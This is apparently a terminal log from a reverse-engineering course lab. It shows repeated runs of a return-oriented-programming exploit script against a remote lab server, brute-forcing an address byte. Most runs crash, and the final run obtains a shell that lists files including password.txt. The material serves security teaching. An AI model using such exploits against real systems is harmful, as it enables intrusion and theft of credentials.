 [*] Got EOF while reading in interactive
$
[*] Closed connection to 45.76.91.112 port 10072
[*] Got EOF while sending in interactive
test@test-virtual-machine:~/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/07-lab-files/other-task02$ python ./doROPRemote.py
[+] Opening connection to 45.76.91.112 on port 10072: Done
hex(byte2) = '0x2'
[*] Switching to interactive mode
/home/task/wrapper.sh: line 3:  3057 Segmentation fault      (core dumped) ./task
[*] Got EOF while reading in interactive
$
[*] Closed connection to 45.76.91.112 port 10072
[*] Got EOF while sending in interactive
test@test-virtual-machine:~/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/07-lab-files/other-task02$ python ./doROPRemote.py
[+] Opening connection to 45.76.91.112 on port 10072: Done
hex(byte2) = '0x72'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Closed connection to 45.76.91.112 port 10072
[*] Got EOF while sending in interactive
test@test-virtual-machine:~/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/07-lab-files/other-task02$ python ./doROPRemote.py
[+] Opening connection to 45.76.91.112 on port 10072: Done
hex(byte2) = '0xd2'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Closed connection to 45.76.91.112 port 10072
[*] Got EOF while sending in interactive
test@test-virtual-machine:~/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/07-lab-files/other-task02$ python ./doROPRemote.py
[+] Opening connection to 45.76.91.112 on port 10072: Done
hex(byte2) = '0xf2'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Closed connection to 45.76.91.112 port 10072
[*] Got EOF while sending in interactive
test@test-virtual-machine:~/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/07-lab-files/other-task02$ python ./doROPRemote.py
[+] Opening connection to 45.76.91.112 on port 10072: Done
hex(byte2) = '0xe2'
[*] Switching to interactive mode
ld.so
libc.so
password.txt
task
wrapper.sh
$